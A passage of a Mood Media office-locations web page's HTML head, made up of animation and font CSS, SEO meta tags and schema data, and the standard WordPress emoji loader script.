bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeIn{}@keyframes fadeIn{}@-webkit-keyframes fadeInDown{}@keyframes fadeInDown{}@-webkit-keyframes fadeInDownBig{}@keyframes fadeInDownBig{}@-webkit-keyframes fadeInLeft{}@keyframes fadeInLeft{}@-webkit-keyframes fadeInLeftBig{}@keyframes fadeInLeftBig{}@-webkit-keyframes fadeInRight{}@keyframes fadeInRight{}@-webkit-keyframes fadeInRightBig{}@keyframes fadeInRightBig{}@-webkit-keyframes fadeInUp{}@keyframes fadeInUp{}@-webkit-keyframes fadeInUpBig{}@keyframes fadeInUpBig{}@-webkit-keyframes fadeOut{}@keyframes fadeOut{}@-webkit-keyframes fadeOutDown{}@keyframes fadeOutDown{}@-webkit-keyframes fadeOutDownBig{}@keyframes fadeOutDownBig{}@-webkit-keyframes fadeOutLeft{}@keyframes fadeOutLeft{}@-webkit-keyframes fadeOutLeftBig{}@keyframes fadeOutLeftBig{}@-webkit-keyframes fadeOutRight{}@keyframes fadeOutRight{}@-webkit-keyframes fadeOutRightBig{}@keyframes fadeOutRightBig{}@-webkit-keyframes fadeOutUp{}@keyframes fadeOutUp{}@-webkit-keyframes fadeOutUpBig{}@keyframes fadeOutUpBig{}@-webkit-keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}@keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@-webkit-keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@-webkit-keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@-webkit-keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@-webkit-keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@-webkit-keyframes lightSpeedOut{}@keyframes lightSpeedOut{}@-webkit-keyframes rotateIn{}@keyframes rotateIn{}@-webkit-keyframes rotateInDownLeft{}@keyframes rotateInDownLeft{}@-webkit-keyframes rotateInDownRight{}@keyframes rotateInDownRight{}@-webkit-keyframes rotateInUpLeft{}@keyframes rotateInUpLeft{}@-webkit-keyframes rotateInUpRight{}@keyframes rotateInUpRight{}@-webkit-keyframes rotateOut{}@keyframes rotateOut{}@-webkit-keyframes rotateOutDownLeft{}@keyframes rotateOutDownLeft{}@-webkit-keyframes rotateOutDownRight{}@keyframes rotateOutDownRight{}@-webkit-keyframes rotateOutUpLeft{}@keyframes rotateOutUpLeft{}@-webkit-keyframes rotateOutUpRight{}@keyframes rotateOutUpRight{}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@-webkit-keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@-webkit-keyframes rollIn{}@keyframes rollIn{}@-webkit-keyframes rollOut{}@keyframes rollOut{}@-webkit-keyframes zoomIn{50%{opacity:1}}@keyframes zoomIn{50%{opacity:1}}@-webkit-keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes slideInDown{}@keyframes slideInDown{}@-webkit-keyframes slideInLeft{}@keyframes slideInLeft{}@-webkit-keyframes slideInRight{}@keyframes slideInRight{}@-webkit-keyframes slideInUp{}@keyframes slideInUp{}@-webkit-keyframes slideOutDown{}@keyframes slideOutDown{}@-webkit-keyframes slideOutLeft{}@keyframes slideOutLeft{}@-webkit-keyframes slideOutRight{}@keyframes slideOutRight{}@-webkit-keyframes slideOutUp{}@keyframes slideOutUp{}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-display:auto;font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.intro2{font-size:21px;line-height:1.2em}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{apperance:none;-webkit-appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}input[type=submit],.mbutton{-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media screen and (width<=767px){.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}li #menu-item-132968 a,li #menu-item-132976 a,li #menu-item-132973 a,.contactctabutton a{text-align:center;-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Find location and contact information for Mood Media&#039;s global network of office locations. We&#039;d love to hear from you. Contact us today." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Office Locations" />
	<meta property="og:url" content="https://moodmedia.com/ae/company/office-locations/" />
	<meta property="og:site_name" content="Mood Media GCC" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2025-11-20T22:13:59+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/ae/company/office-locations/","url":"https://moodmedia.com/ae/company/office-locations/","name":"Global Office Locations | Mood Media GCC","isPartOf":{"@id":"https://moodmedia.com/ae/#website"},"datePublished":"2016-08-02T15:53:50+00:00","dateModified":"2025-11-20T22:13:59+00:00","description":"Find location and contact information for Mood Media's global network of office locations. We'd love to hear from you. Contact us today.","breadcrumb":{"@id":"https://moodmedia.com/ae/company/office-locations/#breadcrumb"},"inLanguage":"en-AE","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/ae/company/office-locations/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/ae/company/office-locations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/ae/"},{"@type":"ListItem","position":2,"name":"Company","item":"https://moodmedia.com/ae/company/"},{"@type":"ListItem","position":3,"name":"Office Locations"}]},{"@type":"WebSite","@id":"https://moodmedia.com/ae/#website","url":"https://moodmedia.com/ae/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AE"},{"@type":"Organization","@id":"https://moodmedia.com/ae/#organization","name":"Mood Media","url":"https://moodmedia.com/ae/","logo":{"@type":"ImageObject","inLanguage":"en-AE","@id":"https://moodmedia.com/ae/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
